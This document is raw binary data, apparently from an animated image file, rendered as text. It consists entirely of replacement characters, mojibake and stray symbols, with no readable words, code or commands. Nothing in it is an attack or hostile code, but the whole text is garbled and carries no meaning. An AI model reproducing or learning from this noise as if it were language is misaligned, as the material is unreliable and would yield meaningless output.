>����d�`(��d2��)*�#�*}\��
��K�&�v(��X��[��@�o+��n(�}޷
7�$!"��-˻�"!��W���q���{� ��hof��+LlpՑ#?,޷�b�W����[�&��f�n o�e�Y�&�G�kl�F�ª+;� ;�z�x��Rl yl�5uT��E�h�'Ä�Ǒ������,s;���\�K�������ˉ�` ������0�$��g�%@) �\��˴��˻��T|旌v�0����Ǽ͍ ���ΜB�� h�����ټ�Ŭʹ�̹�aw����θ�����L������ެ� MՌ�#Q�����	��͜��ߌ� =�&�����ߐ]:$�&}�@���.�!��2=�4.]�6}�i�-��:���@��@�?=�D��F=H��2��L�N�3 !� � ,  � �  � �	H����*\HP�C�#J�H��ŉ.\�ȱ�Ǐ3jI��ɒ"O�\�2bʖ0c��Q�͛i��ɳ'C�;}
*hѠ=�5x�hL�4J��t�R�NO�0#Ԛ/LeX�_����k����ip����5jL��ض�8��u�
��2�@�{-�58-A����\\�-��)O��.�c������e���^�Z���G�$r�`�Ө+��'���߾����G�ߙ�����Ӥ9s&��o��0?������Fw��y�?��M��}�������@��%�C�>��4[ (��tc*�w~$��[{�H�لr��@D�� ��9a�1ܐ��	�`�&NC�s�q�}r�Ok��x�5���;���[��x!\��c~b � �}8��g)�@!���s��1M3ɑf�)I�4L���P֧�$ZBН-�I�e�I.��8�裔7����!I�U�ל�G <w��d�kʨs����b��D>�g���W�����4	bZ�Z�r�i{1����}�ܩ(Ԍy���P�b|����z'��i�+C�
'!F+`��26P��"�ltU�~i�-D�rK��N6.��,�h��;���*T�\e�&��� Rt�9"���ow����f�{0���ጬ�߳�JK-��Ɠ��+ݰp����"K�YN�!�Vz�g�$�:��)�zbA�EPq��F�0#)��=>��(C��A=�t�?	ҷNB%��M#��+��R<�@����"�u}\�����Eݑ��A��d��vqa���Qn���r��1���s�qQ�Α�HCi��M{�5NPI�ew��Vy�������S�}��L��\�]*����KD�oJ";�8*�]ޓNՌoE�/l<\7��g�
�0�);����[^媳��_�n���#��K�RD���\C�ūd��S��0��FI���'�4�OH@��KL틒���:�@��a`i�+�+��(�*��9�J 	B��%xJ	����,��Y���4h�Y�9���RC '$x�/�N��ɠ ��9N��_D�B,��Pm�ɒ@���/��Ydag�-��E`��VFD��~"	MI~��v��S�@��n��E����ъ��&7�I�)��3�1t�OK\r$�D��#�<�����PNI$����U��?y%X 	0�����,�h�)����]5�I�jJ����FȖ�%2��۶7�rb3���d8�yv�$#�:S�Ź=RA��%:�9�Ϛs�,qH<��Z�G��:���s����$�w��LE� ��] 
���Ŝ��C���E�&�F�#PA.$4C\4�҆��n1)7I�RxR�!x�⣦س���ΨӺ@1(�P]r���PE�H�*6��S}�T���b��3e��Y���2Q""E*Ԉ	����R�F5�����)z������ �� ;/.�s0r!Hb�ي<b!���4��m��8k\2AҺNc�]�j@�-=V���k�8����+!�����uY�<�!ʬ�p����26��M.��B�0v;�!!c�n��
!��Pk\�Β33��s��Z�,fX�Lo�݄t"/��x#�[�N'���3n�wkc�|h[���݅�@V��B���EHn�	�8�>�H�`� �#�=���������b�W���#��cԦk��8�aU,�E8�,,8�nH:rZ��ĭ5�H�a�PX H��R^"/��&#Vs���@��xKxc��c�H|�K�����]S�]np9P����ܧ���p�5w��m֎���F7��q��4�tdO������h�gRVy#�5t~�q=�Z�1����:"F�����W���_���U���@e��C3IV�j.8��@�e� _�V���FȆ�C/�ȫD�0�I �g��8��B��;m�#1p�����lC�P��!2�k��}1�3���iӳ�Vm-�$�+Hx�q�������*�#�|�w
p��i�Z���es}Aҁ�w�P�� P���[�.Y�4��V�������-�d�e3�7R�6��%`�|	 ��O��I�ī���Y��n32�=���sFFe����#;Z�3�3Lc} :�o�U�߁��5j۬�{݌-H��  �7Cix������tW�]&��j�-�gRKnW-��K����E..ט�6���;|脀��{���?[ ��E������+Y ���`"q���|�|�N�����JL/^��E��ϯ�9��gh�_�F��g�a��#i�/Nd~��&v�@����%?���e��bu	�%�bW%�&_�F@h�]�m'}C��f�n>'n�{��k��y��b~u�Q2_A{a7*h\�m^Wg��������0�!(v|�_0�$�7hn�Uw��@���C�[�a�]ɂV?�yVD�g�R8�RTB�R(	[��LKXX�x�7��w~g�̐�j���W^�S���Sb8�v�g�gj��^���vxp��{�=w�~G{f���}������ �r�XMe��h��؈+� ��= �P�L�v� %�����=�,�P�a�HW�o��牠8�� ��X��x��p��V�� �P!�ꀌ�X�Ũ�a����1���ል��^�a�(�؎�H��4u��h��X���8��8�H�$���؏�p�+!� 	�iА�9��
I����ّ�� �s�(�=A�%i�<��*y	ْ8�0i)9�4i�1)� !� � ,  � �  � �	H����*\Hp�C�#J�H��ŉ/j�ȱ�ǂ�|I�dɐ&S�\q�2�,c�\��%̙8sntiS�ϟ-yfJ����(����@Fe:\�*Bg�jl�4��'��J��4���{�6"�P��|"n�ݻ~��%�W�̷
���(H6���;p���+l;��6�6v$��X�䵕7B.�-�6~R���H��'�g�jC9t�G�M������7a�T5���ڶ-N�7�ys4�;O������ݨ]t�ҟ���.�z��O�0w�1��6�M�O�9�gʔ�_?�9��Z�_I�M�C����3,�_��-t>ϴ!��$AXt͑@�2.��7(b�(�8{m�b8�4l��� 6؁�<��j7�7�#��(�|4Z �����6D)�R��,n�H2�x�G���z4�c#7$,��*k���l��	X��!]~I�����"��`A=�p�曳%
'�;�a($dѥ�zV4�z}JI�����6��ia2���F�&P M�`*��j��\�~r:t=БG2ɼ�믿Zh	A���6�Lb$AZ	�D��Xt4�Q�2� �-��4J}�)���2�ճ�(ڬ���N"/��t�!ܘ.t,d�ǋ��,���H-�y��!YP���k�LiP�9K�B�z�6�`@G"��l29(�D�L�ڠ��]4����	u,17�bXpDM�(R�C7�А��ٌ3D:�s$��av}����㎍�WХSS]���j�Ly������]7��p`=�B���v��H�q� Sw:�#(��w���ΆeGHڃ+�gj<*"q=d	ܲ��0�M��D�|yޙ�!cHf妣�aH$��!:�C+TP��X����M;�26�Ҭ~�~p=��Ay�BE+����)蟢C��C{�,�'�4�\fn���t=y�E�G+T�ip�(@��A�A��i�@r~"���~�[�"!�E� �1Y�oIZ�].Ŗ�d!��2(1��t�8�"�q��p�:!�<4�ш� Id(x4�Q�
B� &Έ�5��pS����)lD�y(`Q�J��F6
�ͨ�$n��eq�آ)
 F���&<aH�Y� NQ�G���6����Q�U�Z���$�	챏��c%6�B��Q��p�H   D�G&b �J�É����h��I�1�C ��
@�Mbg<eLV�f:�����-\�HX�Ӑe3��D��r�M��&W�@r�e1ʃҐ�Z�YIH"*�e*Ra�M[��H�8��:���ӍBu�*<fa0����d
F��B|�2}2?z��J�$�2�i�����8l�F���9��<č&܂�� ���S�����	��Q4�d~�h@e	�Ԁ'U �
W��"/��jfJ�pj#���Gj ��S��1!&ӨG�g<ZC~�&̈́�J[P W�HV�כ����+N���䱬e^�0�쭇��8G�6��ք Ё������5[P�%2�T���<�� [�b,Nwk�a@�}S���l�ΈG4�AU[d���L�U;g�2!��|�Ə�U�W��%��[�m���`�xBĸ�M�R����ӥ�D�B��ՃR7\��2V^���(@�:�g`/\�	�;Y�Y�J�qLU��e�h�F#��M�bS��+�,��5���@��7!�P9����r�@��҂��}�S����bY4A�PtnPc�^6���c��Ȉ�XrHJ�IH�&�ڽp�E,y�[�D�p��A����F�%�<���hlY�Y:z׬�ܠU�j[��l
��y'���F��x��$�+�f�,�GLu���F�aQ� 7�aXS	��F,t��%���$��-��B͏@�W�ʐ�� =N�7Ͻ&ȯ!���,E"IumL�@�r��5����6L�;���	AB�*��HH���4@�%��C�$f�|YP�v���0����Y��D��vBТ�-H�&�9�b�}�5��0��wʱ=�Ht@����TD��d~2i&�^2?�,��=������󺽖�7%\q��<$��y�o�M�$�	��s���)mP�Ï�rBLB��vH�!u�\ Y'I���-4H���B8ހ�;%0c������L�UQ�3N�{�;�����G-�<���vÜ�X�)ӈ��8��#��;Bp���g�[�y���y`�H�d�W��B�l����z��?n`l�4�%˷!��K$�����P��(cQWF��������'��Ss�?D�#ɼR�al��y>;�z���/�Qw~����p���W�G3Q���W7�֣y���R?̗~`av��x���f�����~���x�*x6+$���	A�ev�l!h�P"��&C��Ȃ8H�0������P?�%X�hv�	���#<���U\E~��� �F�|�Pj��F�D�  q��p(�9a	`�	1�����!Hh!��9XP�	���jx��(�#�|��	q�( ��W�!I�qj�	�����������y���8�� ������%�����,h�� ����؋3�!_E�-��h���/ �XX\70z��Qӌ+��( �PXЉ�(����4�b��؍M�����h�Ƹ_�sQ3�e�=$� � �PĨ��*�2�U��<S�$���p��0I�̸�9x�U$@���@� �) ��2Y(��H	�@o(p%�/0?0�+��0�ђ�!�!�؉�� aU�d� ��٢b�q� ~âr��5O@03�S �X ��
UY�kQC� 
A�0,O8���y@尗8��yI�G"`�7	)��(	0�,` P��@ ר /P�	�!�A��`�A�$�먉8	�k��P�ڐxD���O@��I�( 8 d,�Egp	�R$p��ЛwI'3Љ㨒!��)֣}��U���5�/y�`���0p��pf%t	i)oi�?p���E7�a6>�Cy�3 8`��(�y��(��َ/�;�8���@B�@ 8�l��	f�
����0���7�;�O�f��C��|"9�
!jۖ�"a��؎`��@�C ?P@	��>��԰��
YА>:"�H+� �����E�Y(ٴ��9��9Q�k-�~���( ����A�� �@=T>/zY`vi�d5H]�m����8p���33`��*�������yS�����X���y�@�0y�|4L�0g����S93��w�P��2�p@ <#�E����+�(���0`�Dq��J�`� /�V�����Ϡ s�� K�{y��*�31���`���-�D4��`�l?P�ɰ� �K����k_����A�m:�tR�Q(N��`����G 2q /Y�O������qA� ��S����1���Q�%�k���hk�K T<.����-�@�*���a� �ؗ!��!�NA�&[�B���70B�0�<T h��@ ޚ�8��9��8�,��U�8HO���K� ��0�?�A��p	�3)�ZRj$�'9��h��!�h�	����p�p0�:P�����h	?�I�����A�!"k���S� ��)�S�@ &�"���(#&��j�2	�g�-�p�������SP����k�z��k�5��� �-�BF30�<��hX�ܠ�Q��3��Exqʰ
>����d�`(��d2��)*�#�*}\��
��K�&�v(��X��[��@�o+��n(�}޷
7�$!"��-˻�"!��W���q���{� ��hof��+LlpՑ#?,޷�b�W����[�&��f�n o�e�Y�&�G�kl�F�ª+;� ;�z�x��Rl yl�5uT��E�h�'Ä�Ǒ������,s;���\�K�������ˉ�` ������0�$��g�%@) �\��˴��˻��T|旌v�0����Ǽ͍ ���ΜB�� h�����ټ�Ŭʹ�̹�aw����θ�����L������ެ� MՌ�#Q�����	��͜��ߌ� =�&�����ߐ]:$�&}�@���.�!��2=�4.]�6}�i�-��:���@��@�?=�D��F=H��2��L�N�3 !� � ,  � �  � �	H����*\XP�C�#J�H��E�.\�ȱ�Ǐ3jI��I�"O�\�Rbʖ0c��Q�͛i��ɳ'D�;}
:���C�5x��L�4J��t�R�NU�0#T�G�2���وW�5�ZRŴ�p�z�5f�skق�vpZ�u�m�W�Y���� DBi�
���0⊊����?�nm>+a��G"�S�F=��� �.8��i�b���ͻ7﷯u����򻲷A�^�{�4g��������*�3��t��'���z�I�C����B��((o�d��ϡ��f��� �7�{��0}��t�n�9#	g�e�o�ׁ	f�`��pC &pÈ$�8�l�	�E<�e��?�閞s�u׀37�h֎n�##�oUӢ����f ,�!t;�u���V*��#�4�`HdG��vd��$9c~56)߁�\	�v�0��
���4֨�O���vL#�$ZTU^pN��?�C'�L�����.��[!*(V�R� �u���|՜� �Lc����������%���'̕Z�A� ��m*w�D��t
;��B�+p�����b��B�:'%��ާٵ�����zKl�*�(���ܶ�;��.$g\b�;.��j�aPq~	b����/x����c|p���t^n��_��B+m��֓�EnHc�o���	K�YY�!�V��߫!�+�3�JbA�EPx��6�0�)��f5�c�(s��A=+L�?	�\���餓Lo7͓C��+L��<I"�c$u���\�/���G3�?74����u�v�Jo-_�t��`1��&s�qQM����Y79_�M����8A%����#[A�
~�j�[�Z��Cy���)�N7�C�v��":�[.Qf�i�4\H�觜{m��4UCz���}������
�0M�s�~;M���+Eį�:�~y���ޛ��]@/F"����G1�X�G������Lcw�9�#�g��mD'�C���c�}�z�� �t�`MPN7` f�7��J��B_�|���qPRBs&� $:�J�ʏ@�A���'yoB��Sl8� x�I�`�@ nD��j��^��-�M�z�D�"����&!���E(rāl�?�=���J�P ��v���� *0#�2"���1�����棧�i�zc�@v��Cz�|cB ��Nzm�� ��|L�R���G�81":�H,O����c�PR��U�x���y�Ob	�%*H�2�&�d
D{g:�|FW�jZ��b�/�(K��o&�W��H���۬��YL��$��dؙ�"�m�O�&:���z���T�C�o�Iϸ'>�ɢ}r�����,�N�d*m�,�٤<�Ŝe(?�Q���(ىF�3�B.D2ZS�4��K�>tlg4�7I�<�3.e�X�S�5�n贩:q
K��3�A�@⒃��,��OR�ԻU����g�
���d�1�F�*6����gM�6Iq>�X%��f����#�i
_��"�0$� �1��΋�L\��yM�"�XHt�3m D|��?�
�Lt0�c�� K��j�z,���D?�J�6B�=ae� π3kF�i(����-q�"��� ��q�v��r]�]��Z�:����e�K�"D1���`~;��*��y�w��ݎ��8a-D~��ip��`[{�gۂ�����d�Z� "杆y�[fF$4I���<X&��u��3��p�(�.����#(��#Fz��$�8n�n��X��"Y`��ߘ��*D��;.�_{����0��@�`d��]�{,��Η��}A����Ƅ����+�җ�"�9˖���ֻ����橓-�YO+�/<@h8 �n�p��|�8{���t��Li�I����ڡ��Ϧ��E�h���zH�<d{B6uD�D�GӝQ���<�R�~�����f���\p@�=���Na���4~E}�':^�QN��]�
�o�6��#�- ��F�9���O��6�ˀ6W"b��05R�π1�������>?����H:���7<w���<�ޚ�~�3r��xH����K��a�7�$�Hy<0eo�VǷ�]��i��ͻ�����q?"#[���f_�mhC	J ��@ �웫L����o� �ی�x����P噾+������lӬ�@z���Ŀ7F.o�����؂4�~��\?��4��xS����}z��n	߷����3|z%���~z�S{x˂������}�_ޯ�Љ!�b��y$��@��x�����W��#���A��B%����������~�29K͏���zϸ��^���à����k��<�=�0PȞ�s���G>|YB��`!�5d'%�6_�f@k�]�Gm&�hN��Fa|QnAgn�@{�l�y��b�7u�5�8v�R���m� vxft'�D�n0�%C�7v�1�$�9�nׅw��@��Dv�&V�u,i��g4X��'	!0�T8��%U8���� �Ą��O�w{d8x�'xg�j��\�x�^5� N5�dx�~�~��j�}�h��`x:e�xx���g^�����+� ,7��T6x�x����@h��a �@�hL&��P��n��=�,` �8p�uEO[ ���p����"��P��x����ot��%`è�X��h���V�4�X�0�x��(�وk5�}P0�1��8��pq��x��h���H��H�X�$я����(�+A�����	��Y9���I�Ȩ��P "�0��2!�&��Y���`YqQ 00�0��_=���G;����?���o�3�/ДS@ ?X ���)Iw�n�ZQ�\bV Hi\Hj�7��R�K����(֕o���63Y��v�%��u�al��& %s�� )	6�	�5��Y� �٘���a��&yf��h�`j�al	�� ��i�ָ~��Ry������������7i��Z�������9��ՙ�I}��Z©u�`���ZF����3 `& /@ ��6/�i��{���@�	�;��' S�\��� Lv�������ᕲ9/��Z\�śpy�a����ɘ��Пq�bܹ��dH	szן[����kdiY�g[>����)o
��9����7��u�i� :�i���_a�Z���7�kp�w'Hoa�o�iY
H �&�oa��(�]��k��) 8�[0�\�ՔZ�B���e�j�'�u�~ʕ�ƠιW�9_�V ǘ��z��k��o����%��9�g���П?@��%^��q�p���%^n9 ��y]ɦ)n�i� ku�b�v����"	�y�j��s�ZOǨ����E��: Ѧ`�����x@z�3z�(:��Ǡp���m+��x��Z����i��ZX���Z�D�q��]8��z�>�Z�ū�)o�Wo)������h��������Z�ʬ�
��j� :y��pr�]�Ǯ�]�Io���ƨ��9�I �u�; ���:����*f���0��Z���='_�w�X�[����!����.;�\I����������_j�$�p�����)��z�˯-{��٘#�=��*��U�᳓��pJ���99V [e�A���q���*�"�����z��*�;����M)^Ӏ���|�Z�t���ZY
{�3��XoQ��ʲl�\P�f+�3��z�w˕[�Ek�~��koS�eZ�k���[����n+�p�1��Z���)ٟ䊳�������g�*��w�������;�4���x���Z������a ��i��Ҧ�ū�������2o��j�ʼ����k��*w�Ǿ�*�>X��)mS@��К��Z�o!��ڼ�9���_�Y�џ�+m߶j�����_���%:����;n������_���z~�����`��i�6�b�Z�F�Ǧ�ř��+��k��b��𿖛�y�a(�N7����<��v����'�����u,J�-��X�ܰ��7�V��u�-�k�`R���`Z������J�5���XS�[p���yi�C;a�?H��K w�� �
u��F�mLF�5������:L��g��<x����I�4Y������_���Q�\� HI�2J�����Ţ4��L ���Y��!�i�9VJڐ3���J�� !�� ������G����&Y͛�y�&)[�j��a�>k�����p��L�@��9���Y�	������L��-�2 !� � ,  � ~  � �	H����*\Hp�C�#J�H��ŉ/j�ȱ�ǂ�|I�dɐ&S�\q�2�,c�\��%̙8sntiS�ϟ-yfJ����(����@Fe:\�*Bg�jl�4��'��J��4���{�6"�P��|"n�ݻ~��%�W�̷
���(H6���;p���+l;��6�6v$��X�䵕7B.�-�6~R���H��'�g�jC9t�G�M������7a�T5���ڶ-N�7�ys4�;O������ݨ]t�ҟ���.�z��O�0w�1��6�M�O�9�gʔ�_?�9��Z�_I�M�C����3,�_��-t>ϴ!��$AXt͑@�2.��7(b�(�8{m�b8�4l��� 6؁�<��j7�7�#��(�|4Z �����6D)�R��,n�H2�x�G���z4�c#7$,��*k���l��	X��!]~I�����"��`A=�p�曳%
'�;�a($dѥ�zV4�z}JI�����6��ia2���F�&P M�`*��j��\�~r:t=БG2ɼ�믿Zh	A���6�Lb$AZ	�D��Xt4�Q�2� �-��4J}�)���2�ճ�(ڬ���N"/��t�!ܘ.t,d�ǋ��,���H-�y��!YP���k�LiP�9K�B�z�6�`@G"��l29(�D�L�ڠ��]4����	u,17�bXpDM�(R�C7�А��ٌ3D:�s$��av}����㎍�WХSS]���j�Ly������]7��p`=�B���v��H�q� Sw:�#(��w���ΆeGHڃ+�gj<*"q=d	ܲ��0�M��D�|yޙ�!cHf妣�aH$��!:�C+TP��X����M;�26�Ҭ~�~p=��Ay�BE+����)蟢C��C{�,�'�4�\fn���t=y�E�G+T�ip�(@��A�A��i�@r~"���~�[�"!�E� �1Y�oIZ�].Ŗ�d!��2(1��t�8�"�q��p�:!�<4�ш� Id(x4�Q�
B� &Έ�5��pS����)lD�y(`Q�J��F6
�ͨ�$n��eq�آ)
 F���&<aH�Y� NQ�G���6����Q�U�Z���$�	챏��c%6�B��Q��p�H   D�G&b �J�É����h��I�1�C ��
@�Mbg<eLV�f:�����-\�HX�Ӑe3��D��r�M��&W�@r�e1ʃҐ�Z�YIH"*�e*Ra�M[��H�8��:���ӍBu�*<fa0����d
F��B|�2}2?z��J�$�2�i�����8l�F���9��<č&܂�� ���S�����	��Q4�d~�h@e	�Ԁ'U �
W��"/��jfJ�pj#���Gj ��S��1!&ӨG�g<ZC~�&̈́�J[P W�HV�כ����+N���䱬e^�0�쭇��8G�6��ք Ё������5[P�%2�T���<�� [�b,Nwk�a@�}S���l�ΈG4�AU[d���L�U;g�2!��|�Ə�U�W��%��[�m���`�xBĸ�M�R����ӥ�D�B��ՃR7\��2V^���(@�:�g`/\�	�;Y�Y�J�qLU��e�h�F#��M�bS��+�,��5���@��7!�P9����r�@��҂��}�S����bY4A�PtnPc�^6���c��Ȉ�XrHJ�IH�&�ڽp�E,y�[�D�p��A����F�%�<���hlY�Y:z׬�ܠU�j[��l
��y'���F��x��$�+�f�,�GLu���F�aQ� 7�aXS	��F,t��%���$��-��B͏@�W�ʐ�� =N�7Ͻ&ȯ!���,E"IumL�@�r��5����6L�;���	AB�*��HH���4@�%��C�$f�|YP�v���0����Y��D��vBТ�-H�&�9�b�}�5��0��wʱ=�Ht@����TD��d~2i&�^2?�,��=������󺽖�7%\q��<$��y�o�M�$�	��s���)mP�Ï�rBLB��vH�!u�\ Y'I���-4H���B8ހ�;%0c������L�UQ�3N�{�;�����G-�<���vÜ�X�)ӈ��8��#��;Bp���g�[�y���y`�H�d�W��B�l����z��?n`l�4�%˷!��K$�����P��(cQWF��������'��Ss�?D�#ɼR�al��y>;�z���/�Qw~����p���W�G3Q���W7�֣y���R?̗~`av��x���f�����~���x�*x6+$���	A�ev�l!h�P"��&C��Ȃ8H�0������P?�%X�hv�	���#<���U\E~��� �F�|�Pj��F�D�  q��p(�9a	`�	1�����!Hh!��9XP�	���jx��(�#�|��	q�( ��W�!I�qj�	�����������y���8�� ������%�����,h�� ����؋3�!_E�-��h���/ �XX\70z��Qӌ+��( �PXЉ�(����4�b��؍M�����h�Ƹ_�sQ3�e�=$� � �PĨ��*�2�U��<S�$���p��0I�̸�9x�U$@���@� �) ��2Y(��H	�@o(p%�/0?0�+��0�ђ�!�!�؉�� aU�d� ��٢b�q� ~âr��5O@03�S �X ��
UY�kQC� 
A�0,O8���y@尗8��yI�G"`�7	)��(	0�,` P��@ ר /P�	�!�A��`�A�$�먉8	�k��P�ڐxD���O@��I�( 8 d,�Egp	�R$p��ЛwI'3Љ㨒!��)֣}��U���5�/y�`���0p��pf%t	i)oi�?p���E7�a6>�Cy�3 8`��(�y��(��َ/�;�8���@B�@ 8�l��	f�
����0���7�;�O�f��C��|"9�
!jۖ�"a��؎`��@�C ?P@	��>��԰��
YА>:"�H+� �����E�Y(ٴ��9��9Q�k-�~���( ����A�� �@=T>/zY`vi�d5H]�m����8p���33`��*�������yS�����X���y�@�0y�|4L�0g����S93��w�P��2�p@ <#�E����+�(���0`�Dq��J�`� /�V�����Ϡ s�� K�{y��*�31���`���-�D4��`�l?P�ɰ� �K����k_����A�m:�tR�Q(N��`����G 2q /Y�O������qA� ��S����1���Q�%�k���hk�K T<.����-�@�*���a� �ؗ!��!�NA�&[�B���70B�0�<T h��@ ޚ�8��9��8�,��U�8HO���K� ��0�?�A��p	�3)�ZRj$�'9��h��!�h�	����p�p0�:P�����h	?�I�����A�!"k���S� ��)�S�@ &�"���(#&��j�2	�g�-�p�������SP����k�z��k�5��� �-�BF30�<��hX�ܠ�Q��3��Exqʰ
>����d�`(��d2��)*�#�*}\��
��K�&�v(��X��[��@�o+��n(�}޷
7�$!"��-˻�"!��W���q���{� ��hof��+LlpՑ#?,޷�b�W����[�&��f�n o�e�Y�&�G�kl�F�ª+;� ;�z�x��Rl yl�5uT��E�h�'Ä�Ǒ������,s;���\�K�������ˉ�` ������0�$��g�%@) �\��˴��˻��T|旌v�0����Ǽ͍ ���ΜB�� h�����ټ�Ŭʹ�̹�aw����θ�����L������ެ� MՌ�#Q�����	��͜��ߌ� �������=�]:�˳��0@�m����С��4}�8��:��<��>��@�B=�DMje !� � ,  � ~  � �	H����*\HP�C�#J�H��ŉ.\�ȱ�Ǐ3jI��ɒ"O�\�2bʖ0c��Q�͛i��ɳ'C�;}
*hѠ=�5x�hL�4J��t�R�NO�0#Ԛ/LeX�_����k����ip����5jL��ض�8��u�
��2�@�{-�58-A����\\�-��)O��.�c������e���^�Z���G�$r�`�Ө+��'���߾����G�ߙ�����Ӥ9s&��o��0?������Fw��y�?��M��}�������@��%�C�>��4[ (��tc*�w~$��[{�H�لr��@D�� ��9a�1ܐ��	�`�&NC�s�q�}r�Ok��x�5���;���[��x!\��c~b � �}8��g)�@!���s��1M3ɑf�)I�4L���P֧�$ZBН-�I�e�I.��8�裔7����!I�U�ל�G <w��d�kʨs����b��D>�g���W�����4	bZ�Z�r�i{1����}�ܩ(Ԍy���P�b|����z'��i�+C�
'!F+`��26P��"�ltU�~i�-D�rK��N6.��,�h��;���*T�\e�&��� Rt�9"���ow����f�{0���ጬ�߳�JK-��Ɠ��+ݰp����"K�YN�!�Vz�g�$�:��)�zbA�EPq��F�0#)��=>��(C��A=�t�?	ҷNB%��M#��+��R<�@����"�u}\�����Eݑ��A��d��vqa���Qn���r��1���s�qQ�Α�HCi��M{�5NPI�ew��Vy�������S�}��L��\�]*����KD�oJ";�8*�]ޓNՌoE�/l<\7��g�
�0�);����[^媳��_�n���#��K�RD���\C�ūd��S��0��FI���'�4�OH@��KL틒���:�@��a`i�+�+��(�*��9�J 	B��%xJ	����,��Y���4h�Y�9���RC '$x�/�N��ɠ ��9N��_D�B,��Pm�ɒ@���/��Ydag�-��E`��VFD��~"	MI~��v��S�@��n��E����ъ��&7�I�)��3�1t�OK\r$�D��#�<�����PNI$����U��?y%X 	0�����,�h�)����]5�I�jJ����FȖ�%2��۶7�rb3���d8�yv�$#�:S�Ź=RA��%:�9�Ϛs�,qH<��Z�G��:���s����$�w��LE� ��] 
���Ŝ��C���E�&�F�#PA.$4C\4�҆��n1)7I�RxR�!x�⣦س���ΨӺ@1(�P]r���PE�H�*6��S}�T���b��3e��Y���2Q""E*Ԉ	����R�F5�����)z������ �� ;/.�s0r!Hb�ي<b!���4��m��8k\2AҺNc�]�j@�-=V���k�8����+!�����uY�<�!ʬ�p����26��M.��B�0v;�!!c�n��
!��Pk\�Β33��s��Z�,fX�Lo�݄t"/��x#�[�N'���3n�wkc�|h[���݅�@V��B���EHn�	�8�>�H�`� �#�=���������b�W���#��cԦk��8�aU,�E8�,,8�nH:rZ��ĭ5�H�a�PX H��R^"/��&#Vs���@��xKxc��c�H|�K�����]S�]np9P����ܧ���p�5w��m֎���F7��q��4�tdO������h�gRVy#�5t~�q=�Z�1����:"F�����W���_���U���@e��C3IV�j.8��@�e� _�V���FȆ�C/�ȫD�0�I �g��8��B��;m�#1p�����lC�P��!2�k��}1�3���iӳ�Vm-�$�+Hx�q�������*�#�|�w
p��i�Z���es}Aҁ�w�P�� P���[�.Y�4��V�������-�d�e3�7R�6��%`�|	 ��O��I�ī���Y��n32�=���sFFe����#;Z�3�3Lc} :�o�U�߁��5j۬�{݌-H��  �7Cix������tW�]&��j�-�gRKnW-��K����E..ט�6���;|脀��{���?[ ��E������+Y ���`"q���|�|�N�����JL/^��E��ϯ�9��gh�_�F��g�a��#i�/Nd~��&v�@����%?���e��bu	�%�bW%�&_�F@h�]�m'}C��f�n>'n�{��k��y��b~u�Q2_A{a7*h\�m^Wg��������0�!(v|�_0�$�7hn�Uw��@���C�[�a�]ɂV?�yVD�g�R8�RTB�R(	[��LKXX�x�7��w~g�̐�j���W^�S���Sb8�v�g�gj��^���vxp��{�=w�~G{f���}������ �r�XMe��h��؈+� ��= �P�L�v� %�����=�,�P�a�HW�o��牠8�� ��X��x��p��V�� �P!�ꀌ�X�Ũ�a����1���ል��^�a�(�؎�H��4u��h��X���8��8�H�$���؏�p�+!� 	���А��9�ހ������mQ�P ����"9�$Y�&y�(��*��,ْ.��� !� � ,  � ~  � �	H����*\Hp�C�#J�H��ŉ/j�ȱ�ǂ�|I�dɐ&S�\q�2�,c�\��%̙8sntiS�ϟ-yfJ����(����@Fe:\�*Bg�jl�4��'��J��4���{�6"�P��|"n�ݻ~��%�W�̷
���(H6���;p���+l;��6�6v$��X�䵕7B.�-�6~R���H��'�g�jC9t�G�M������7a�T5���ڶ-N�7�ys4�;O������ݨ]t�ҟ���.�z��O�0w�1��6�M�O�9�gʔ�_?�9��Z�_I�M�C����3,�_��-t>ϴ!��$AXt͑@�2.��7(b�(�8{m�b8�4l��� 6؁�<��j7�7�#��(�|4Z �����6D)�R��,n�H2�x�G���z4�c#7$,��*k���l��	X��!]~I�����"��`A=�p�曳%
'�;�a($dѥ�zV4�z}JI�����6��ia2���F�&P M�`*��j��\�~r:t=БG2ɼ�믿Zh	A���6�Lb$AZ	�D��Xt4�Q�2� �-��4J}�)���2�ճ�(ڬ���N"/��t�!ܘ.t,d�ǋ��,���H-�y��!YP���k�LiP�9K�B�z�6�`@G"��l29(�D�L�ڠ��]4����	u,17�bXpDM�(R�C7�А��ٌ3D:�s$��av}����㎍�WХSS]���j�Ly������]7��p`=�B���v��H�q� Sw:�#(��w���ΆeGHڃ+�gj<*"q=d	ܲ��0�M��D�|yޙ�!cHf妣�aH$��!:�C+TP��X����M;�26�Ҭ~�~p=��Ay�BE+����)蟢C��C{�,�'�4�\fn���t=y�E�G+T�ip�(@��A�A��i�@r~"���~�[�"!�E� �1Y�oIZ�].Ŗ�d!��2(1��t�8�"�q��p�:!�<4�ш� Id(x4�Q�
B� &Έ�5��pS����)lD�y(`Q�J��F6
�ͨ�$n��eq�آ)
 F���&<aH�Y� NQ�G���6����Q�U�Z���$�	챏��c%6�B��Q��p�H   D�G&b �J�É����h��I�1�C ��
@�Mbg<eLV�f:�����-\�HX�Ӑe3��D��r�M��&W�@r�e1ʃҐ�Z�YIH"*�e*Ra�M[��H�8��:���ӍBu�*<fa0����d
F��B|�2}2?z��J�$�2�i�����8l�F���9��<č&܂�� ���S�����	��Q4�d~�h@e	�Ԁ'U �
W��"/��jfJ�pj#���Gj ��S��1!&ӨG�g<ZC~�&̈́�J[P W�HV�כ����+N���䱬e^�0�쭇��8G�6��ք Ё������5[P�%2�T���<�� [�b,Nwk�a@�}S���l�ΈG4�AU[d���L�U;g�2!��|�Ə�U�W��%��[�m���`�xBĸ�M�R����ӥ�D�B��ՃR7\��2V^���(@�:�g`/\�	�;Y�Y�J�qLU��e�h�F#��M�bS��+�,��5���@��7!�P9����r�@��҂��}�S����bY4A�PtnPc�^6���c��Ȉ�XrHJ�IH�&�ڽp�E,y�[�D�p��A����F�%�<���hlY�Y:z׬�ܠU�j[��l
